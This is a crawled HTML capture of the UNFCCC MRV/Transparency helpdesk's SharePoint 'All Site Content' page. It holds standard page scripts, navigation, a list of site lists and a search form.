

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www4.unfccc.int/sites/transparency/_layouts/viewlsts.aspx?BaseType=0
body_size: 12509
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns:o="urn:schemas-microsoft-com:office:office" __expr-val-dir="ltr" lang="en-us" dir="ltr">
<head><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta name="progid" content="SharePoint.WebPartPage.Document" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	
All Site Content

</title><link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/layouts.css?rev=ntZm7Swfe3gVlwGtlb8OdQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/search.css?rev=T%2Bhraxktc1A8EnaG5gGMHQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/corev4.css?rev=p63%2BuzTeSJc22nVGNZ5zwg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/sites/transparency/Style%20Library/jquery.mCustomScrollbar.min.css"/>
<link rel="stylesheet" type="text/css" href="/sites/transparency/Style%20Library/all.css"/>

    <script type="text/javascript">
        var _fV4UI = true;
    </script>
    <script type="text/javascript">
// <![CDATA[
document.write('<script type="text/javascript" src="/_layouts/1033/init.js?rev=wgiyW1GQqDQZTITaawvYoA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/sites/transparency/style%20library/scripts/custom.js"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=ktze4ShmEmmtYpsQyMClGEN3_q2k2eaVyX_EP-kV4nP-G3N97KrT-_OXDhQPxL5F5U5TSHNU7ufBVVod-iQWo88NsPkYosZ_okgRq8O4PtAtQR9bJ43eAmccS8IUUvfH6JQ6WNnrZzOG9vJtTBkP5Dp6MgI1&amp;t=3f4a792d"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=z2-9HmEzXD3ze7gdeiwPc6h9pEopt-PNaAa8khCSS1Rc6GBMBxA8CUaUADJ-k839r67n9TmeZcJ58OxJOhDBE000SMNF0kGMEvoCvuMGBmmE-kLqVnnPjkQQGz-hpdaRtcZtTrkiw6XqX9aonWFIQ07sj5ea2Hc1OCHWuWNxxf8HtEnf0&amp;t=3f4a792d"></' + 'script>');
// ]]>
</script>
<link type="text/xml" rel="alternate" href="/sites/transparency/_vti_bin/spsdisco.aspx" />
    
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.0/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/_layouts/cpp/e2/jquery.cookie.js"></script>
    <script type="text/javascript" src="/_layouts/cpp/e2/jquery.injectCSS.js"></script>
    <link rel="stylesheet" href="/sites/transparency/Style Library/bootstrap/css/bootstrap.min.css" />
	<script src="/sites/transparency/Style Library/Scripts/popper.min.js"></script>
	<script src="/sites/transparency/Style Library/bootstrap/js/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://code.jquery.com/ui/1.10.0/themes/smoothness/jquery-ui.css" /><link href="https://code.cdn.mozilla.net/fonts/fira.css" rel="stylesheet" type="text/css" />
	<script>
// <![CDATA[
		var navBarHelpOverrideKey = "WSSEndUser_ListOLists";
// ]]>
	</script>
<link rel="shortcut icon" href="/_layouts/images/favicon.ico" type="image/vnd.microsoft.icon" />
    <!-- put links to dev styles here -->
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150885643-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-150885643-1');
	</script>
</head>
<body  onload="if (typeof(_spBodyOnLoadWrapper) != 'undefined') _spBodyOnLoadWrapper();" class="v4master">
    
    <form name="aspnetForm" method="post" action="viewlsts.aspx?BaseType=0" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0x194FCC9D4EC73C33093D12D7E3069EAEC663FFB684E4FA95CD0A63E8F8F6E1FF562661E6203F544BE37316F51B6C2F66B581AD2FCB87CD3CACD2801C5AB40BE5,26 Jan 2026 17:02:04 -0000" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTE4NTI2MjIzNWRkv+V1CI+7NlnKI2vk+ekhdbiOO8E=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Qau1Cjvqh2G5lbf6zViWLywCeLnDx-kNDREVedZiLylbgI8juHIplpXUBF39eI7CFKf-H56WEK889aVtm41LXTqOD1w1&amp;t=636271743501517547" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaLCID = 1033;
var g_wsaSiteTemplateId = 'STS#0';
var g_wsaListTemplateId = null;
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fsites\u002ftransparency", webLanguage: 1033, currentLanguage: 1033, webUIVersion:4, alertsEnabled:true, siteServerRelativeUrl: "\u002fsites\u002ftransparency", allowSilverlightPrompt:'True'};//]]>
</script>
<script type="text/javascript">
<!--
var L_Menu_BaseUrl="/sites/transparency";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="";
//-->
</script>
<script type="text/javascript">
//<![CDATA[
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {
    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fsites\u002ftransparency\u002f_layouts\u002fviewlsts.aspx");

}
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';//]]>
</script>
<script type="text/javascript" >
<!--
//-->
</script>
<script src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fsites\u002ftransparency', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="77621E19" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAK9yJXsBwKpn5bCCwLNrvW5AwK9+p7tAuj69RIU8HEG08seaLiyvCMho80m" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['fctl00$WebPartAdderUpdatePanel'], [], ['ctl00$WebPartAdder'], 90);
//]]>
</script>

        
        <noscript><div class='noindex'>You may be trying to access this site from a secured browser on the server. Please enable scripts and reload this page.</div></noscript>
        <div id="TurnOnAccessibility" style="display: none" class="s4-notdlg noindex">
            <a id="linkTurnOnAcc" href="#" class="ms-TurnOnAcc" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                Turn on more accessible mode</a>
        </div>
        <div id="TurnOffAccessibility" style="display: none" class="s4-notdlg noindex">
            <a id="linkTurnOffAcc" href="#" class="ms-TurnOffAcc" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                Turn off more accessible mode</a>
        </div>
        <div class="s4-notdlg s4-skipribbonshortcut noindex">
            <a href="javascript:;" onclick="javascript:this.href='#startNavigation';" class="ms-SkiptoNavigation" accesskey="Y">
                Skip Ribbon Commands</a>
        </div>
        <div class="s4-notdlg noindex">
            <a href="javascript:;" onclick="javascript:this.href='#mainContent';" class="ms-SkiptoMainContent" accesskey="X">
                Skip to main content</a>
        </div>
        <a id="HiddenAnchor" href="javascript:;" style="display: none;"></a>
		
		
		

		 
		  <div id="notificationArea" class="s4-noti">
            </div>
            
				
<span id="ctl00_SPNavigation_ctl00_publishingConsoleV4_publishingRibbon"></span>



            
            <div id="WebPartAdderUpdatePanelContainer">
                <div id="ctl00_WebPartAdderUpdatePanel">
	
						<span id="ctl00_WebPartAdder"></span>
					
</div>
            </div>
<div id="s4-workspace" class="s4-nosetwidth s4-nosetheight">
        <div id="s4-titlerow" class="s4-titlerowhidetitle">
        <div class="s4-title-inner">
                    <table class="s4-titletable" cellspacing="0">
                        <tbody>
                            <tr>
                                <td class="s4-titlelogo ext">
                                       	<img src="/sites/transparency/style library/images/blue-logo.png" class="title-logo" />
<!--                                        <img id="ctl00_onetidHeadbnnr2" class="title-logo" name="onetidHeadbnnr0" src="../sites/transparency/_catalogs/masterpage/~site/style%20library/images/blue-logo.png" alt="Transparency" style="border-width:0px;" />-->
								</td>
                                <td class="s4-titletext">
                       				<div class="title">
						            	<strong>MRV/Transparency helpdesk</strong>
									</div>
<div class="obsolete">
										<h1 name="onetidProjectPropertyTitle">
	                                        
												<a id="ctl00_PlaceHolderSiteName_onetidProjectPropertyTitle" href="/sites/transparency/">
	                                            </a>
	                                        
	                                    </h1>
	                                    <span id="onetidPageTitleSeparator" class="s4-nothome s4-bcsep s4-titlesep">
	                                        <span style="width: 11px; height: 11px; overflow: hidden; display: inline-block; position: relative;"><img style="left: 0px !important; top: -607px !important; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; position: absolute;" src="/_layouts/images/fgimg.png" alt=":" />
	                                        </span>
	                                    </span>
	                                    <h2 id="header-2">
	                                        
All Site Content

	                                    </h2>
	                                    <div class="s4-pagedescription" tabindex="0">
	                                        
	<span id="ctl00_PlaceHolderPageDescription_LabelPageDescription">Displays all sites, lists, and libraries in this site.</span>

	                                    </div>
</div>
                                </td>
                                <td>
	                                <div class="header-nav">
						                <a href="/sites/transparency/Pages/Home.aspx"><span class="ms-splinkbutton-text">Home</span></a>
						                <a href="/sites/transparency/Pages/News.aspx"><span class="ms-splinkbutton-text">News</span></a>
						                <a href="/sites/transparency/Pages/Documents.aspx"><span class="ms-splinkbutton-text">Library</span></a>
						                <a href="/sites/transparency/SitePages/Forum.aspx"><span class="ms-splinkbutton-text">Forum</span></a>
									</div>
                                </td>
                                <td class="s4-socialdata-notif">
	                                <div class="top-function-btns">
										<a href="/sites/transparency/Lists/Calendar/calendar.aspx">
												<img src="/sites/transparency/Style Library/images/calendar.png" alt="Calendar" /> <br/>
												Calendar
										</a>
							
										<a class="sign-in" href="https://process.unfccc.int/sites/transparency">
												<img src="/sites/transparency/Style Library/images/signin.png" alt="Sign In" /> <br/>
												Sign in
										</a>
									</div>

<!--                                    -->
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
        </div>
        <div class="row gray-panel">
            <div class="col-md-12 themed-grid-col siteheading">
            	Technical resources for implementing the measurement, reporting and verification arrangements under the Convention and the enhanced transparency framework under the Paris Agreement. 
            </div>
		</div>
        
        <!--left navigation -->
        <div class="s4-nosetwidth obsolete" id="s4-workspace">
            <div id="s4-bodyContainer">

                <div class="s4-lp s4-toplinks" align="center">
                    <div class="s4-navigationcontainer" align="left">
                        
                    </div>
                </div>

                <div id="s4-statusbarcontainer">
                    <div id="pageStatusBar" class="s4-status-s1">
                    </div>
                </div>
                
                <div id="s4-mainarea" class="s4-pr s4-widecontentarea">
                    <div style="position: absolute; z-index: 100;">
                        <div id="s4-leftpanel" class="s4-notdlg">

                            <div id="s4-leftpanel-content">
                                
                                
                                
                                
                                
									<div class="ms-quicklaunchouter">
                                        <div class="ms-quickLaunch">
                                            
						<h2 style="display:inline;" class="ms-hidden">Quick Launch</h2>
											
                                            
												
                                            
                                            <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager" class="ms-quicklaunch-navmgr">
	
											<div>
												
												
												
														<div id="zz1_V4QuickLaunchMenu" class="s4-ql">
		<div class="menu vertical menu-vertical">
			<ul class="root static">
				<li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=1&amp;ListTemplate=109"><span class="additional-background"><span class="menu-item-text">Pictures</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=1"><span class="additional-background"><span class="menu-item-text">Libraries</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/sites/transparency/Document%20Links1/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Document Links1</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=0"><span class="additional-background"><span class="menu-item-text">Lists</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/sites/transparency/Lists/ForumTopics/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">ForumTopics</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/ExpertsSearchTest/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">ExpertsSearchTest</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/SearchTest/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Experts database</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/ForumDiscussions/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">ForumDiscussions</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/News/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">News</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/webinar/calendar.aspx"><span class="additional-background"><span class="menu-item-text">webinar</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/Test/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Test</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/LibraryCategories/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">LibraryCategories</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=0&amp;ListTemplate=108"><span class="additional-background"><span class="menu-item-text">Discussions</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Pages/Documents_OLD.aspx"><span class="additional-background"><span class="menu-item-text">Library</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Pages/News.aspx"><span class="additional-background"><span class="menu-item-text">News</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Pages/Documents.aspx"><span class="additional-background"><span class="menu-item-text">Library</span></span></a></li>
			</ul>
		</div>
	</div>
													
											</div>
											
</div>
											
											
											
												
                                                
						<ul class="s4-specialNavLinkList">
							<li>
								
							</li>
							<li>
								<a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_PlaceHolderQuickLaunchBottomV4_idNavLinkViewAllV4" accesskey="3" href="/sites/transparency/_layouts/viewlsts.aspx"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust s4-specialNavIcon"><img src="/_layouts/images/fgimg.png" style="border-width:0px;position:absolute;left:-0px !important;top:-0px !important;border-width:0px;" /></span>&#160;<span class="ms-splinkbutton-text">All Site Content</span></a>
							</li>
						</ul>
												
                                            
                                        </div>
                                    </div>
                                
                            </div>

                        </div>
                    </div>
                    <div class="s4-ca s4-ca-dlgNoRibbon" id="MSO_ContentTable">
                        <div class="s4-die">
                            
                            <div id="onetidPageTitleAreaFrame" class='ms-pagetitleareaframe s4-pagetitle'></div>
                            
                            <span class="s4-die">
                                
                            </span>
                            
                            
                            
                            
                        </div>
                        
                        <div class='s4-ba'>
                            <div class='ms-bodyareacell'>
                            </div>
                        </div>
                        <div class="s4-die">
                            
 <div style="height:100%;" class="ms-pagemargin"><img src="/_layouts/images/blank.gif" width='10' height='1' alt="" /></div>

                        </div>
                    </div>
                </div>
                
            </div>
        </div>
        <div class='s4-ba'>
            <div class='ms-bodyareacell'>
				<img id="ctl00_PlaceHolderPageImage_ctl00" width="145" height="54" src="/_layouts/images/allcontents.png" alt="" />
                <div id="s4-searcharea" class="s4-search s4-rp custom-search s4-notdlg">
                	<div class="search-bar" style="display:none;">
	                	<div class="search-icon">&nbsp;</div>
	                	<div class="input-placeholder">
	                		<div class="placeholder-main-text">
								Click here to search
	                		</div>
	                		<div class="placeholder-sub-text">
								people, events, meetings, documents...
	                		</div>
	                	</div>
	                	<div class="special-dropdown-container">
							<span class="selected-value">
	       				        Choose
	       				     </span>
						</div>
						<div class="collapse-search"></div>
						
							<table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top"><div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="noindex" OnlyForMePart="true" allowDelete="false" style="" ><div id="SRSB"> <div>
			<input name="ctl00$PlaceHolderSearchArea$ctl01$ctl00" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl01_ctl00" value="https://www4.unfccc.int/sites/transparency" /><table class="ms-sbtable ms-sbtable-ex s4-search" cellpadding="0" cellspacing="0" border="0">
				<tr class="ms-sbrow">
					<td class="ms-sbcell"><input name="ctl00$PlaceHolderSearchArea$ctl01$S3031AEBB_InputKeywords" type="text" value="Search this site..." maxlength="200" id="ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords" accesskey="S" title="Search..." class="ms-sbplain" alt="Search..." onkeypress="javascript: return S3031AEBB_OSBEK(event);" onfocus="if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl04').value =='0') {this.value=''; if (this.className == 's4-searchbox-QueryPrompt') this.className = ''; else this.className = this.className.replace(' s4-searchbox-QueryPrompt',''); document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl04').value=1;}" onblur="if (this.value =='') {this.value='Search this site...'; if (this.className.indexOf('s4-searchbox-QueryPrompt') == -1) this.className += this.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl04').value = '0'} else {document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl04').value='1';}" style="width:170px;" /></td><td class="ms-sbgo ms-sbcell"><a id="ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_go" title="Search" href="javascript:S3031AEBB_Submit()"><img title="Search" onmouseover="this.src='\u002f_layouts\u002fimages\u002fgosearchhover15.png'" onmouseout="this.src='\u002f_layouts\u002fimages\u002fgosearch15.png'" class="srch-gosearchimg" alt="Search" src="/_layouts/images/gosearch15.png" style="border-width:0px;" /></a></td><td class="ms-sbLastcell"></td>
				</tr>
			</table><input name="ctl00$PlaceHolderSearchArea$ctl01$ctl04" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl01_ctl04" value="0" />
		</div></div></div></td>
	</tr>
</table>
						

						<div class="clear"></div>
					</div>
					<div class="search-expander"></div>
					<div class="clear"></div>
				</div>
				<div class="jumbotron cycle-slide cycle-slide-active" style="color: white; min-height: 250px; /* position: absolute; */top: 0px; left: 0px; z-index: 99; opacity: 1; display: none; visibility: visible;background-size: cover;">
				    <div class="container">
				        <div class="row" style="padding-top:130px;">
				            <div class="col-md-3 themed-grid-col"></div>
				            <div class="col-md-6 themed-grid-col form-inline" _lpchecked="1">
								<div class="input-group">
								  <input type="text" class="form-control" aria-label="Text input with dropdown button" id="SearchKeywordTextBox">
								</div>
				                <div class="form-group">
				                    <a id="A1" href="javascript:void(0)" onclick="enetSearch()">
				                        <div class="btn btn-primary"><span class="hidden-xs">SEARCH </span>
				                        <span class="fa fa-search"></span>
				                        </div>
				                    </a>
				                </div>
				            </div>
						    <div class="col-md-3 themed-grid-col"></div>
				        </div>
				        <div>&nbsp;</div>
				    </div>
				</div>

                <div id="ctl00_MSO_ContentDiv" class="page-content">
                    <a name="mainContent"></a>
                	<div class="pagerollupimage" style="display:none">
						
					</div>

                    
	
<table class="ms-menutoolbar" cellpadding="2" cellspacing="0" border="0" id="ctl00_PlaceHolderMain_ToolBar" width="100%">
  <tr>


	<td width="99%" class="ms-toolbar" nowrap="nowrap"><img src="/_layouts/images/blank.gif" width='1' height='18' alt="" /></td>

<td class="ms-toolbar" nowrap="nowrap" id = "_spFocusHere">
		<table border="0" cellpadding="0" cellspacing="0" style='margin-right: 4px'>
		<tr>
		   <td nowrap="nowrap" class="ms-listheaderlabel">View:&#160;</td>
		   <td id="ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_onetViewSelector" nowrap="nowrap" class="ms-viewselector" onmouseover="this.className='ms-viewselectorhover'" onmouseout="this.className='ms-viewselector'">
				<span style="display:none"><menu type='ServerMenu' id="ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_ctl00"><ie:menuitem id="zz2_ctl00" type="option" onMenuClick="window.location = '?';" text="All Site Content" menuGroupId="100"></ie:menuitem>
<ie:menuitem id="zz3_ctl00" type="option" onMenuClick="window.location = '?BaseType=1';" text="Document Libraries" menuGroupId="100"></ie:menuitem>
<ie:menuitem id="zz4_ctl00" type="option" onMenuClick="window.location = '?BaseType=0';" text="Lists" menuGroupId="100"></ie:menuitem>
<ie:menuitem id="zz5_ctl00" type="option" onMenuClick="window.location = '?BaseType=1&amp;ListTemplate=109';" text="Picture Libraries" menuGroupId="100"></ie:menuitem>
<ie:menuitem id="zz6_ctl00" type="option" onMenuClick="window.location = '?BaseType=0&amp;ListTemplate=108';" text="Discussion Boards" menuGroupId="100"></ie:menuitem>
<ie:menuitem id="zz7_ctl00" type="option" onMenuClick="window.location = '?BaseType=4';" text="Surveys" menuGroupId="100"></ie:menuitem>
<ie:menuitem id="zz8_ctl00" type="option" onMenuClick="window.location = '?ShowSites=1';" text="Sites and Workspaces" menuGroupId="100"></ie:menuitem>
</menu></span><div  id="ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu_t" class="ms-viewselector" title="Open Menu" onmouseover="MMU_PopMenuIfShowing(this);MMU_EcbTableMouseOverOut(this, true)" hoveractive="ms-viewselectorhover" hoverinactive="ms-viewselector" onclick=" CoreInvoke('MMU_Open',byid('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_ctl00'), MMU_GetMenuFromClientId('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu'),event,true, 'ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_onetViewSelector', 0); return false;" foa="MMU_GetMenuFromClientId('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu')" oncontextmenu="ClkElmt(this); return false;" style="white-space:nowrap"><a class="ms-menu-a" id="ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu" accesskey="W" href="javascript:;" style="cursor:pointer;white-space:nowrap;" onfocus="MMU_EcbLinkOnFocusBlur(byid('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_ctl00'), this, true);" onkeydown="MMU_EcbLinkOnKeyDown(byid('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_ctl00'), MMU_GetMenuFromClientId('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu'), event);" onclick=" CoreInvoke('MMU_Open',byid('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_ctl00'), MMU_GetMenuFromClientId('ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu'),event,true, 'ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_onetViewSelector', 0); return false;" oncontextmenu="ClkElmt(this); return false;" menutokenvalues="MENUCLIENTID=ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu,TEMPLATECLIENTID=ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_ctl00" serverclientid="ctl00_PlaceHolderMain_ToolBar_RightRptControls_ctl00_ctl00_ctl01_ctl00_Menu"><span>Lists</span><img src="/_layouts/images/blank.gif" style='border:0px' alt="Use SHIFT+ENTER to open the menu (new window)."/></a><img class="ms-viewselector-arrow" src="/_layouts/images/menudark.gif" alt="Open Menu" style="border-width:0px;" /></div>
			</td>

		</tr>
		</table>
	
		</td>
	
  </tr>
</table>

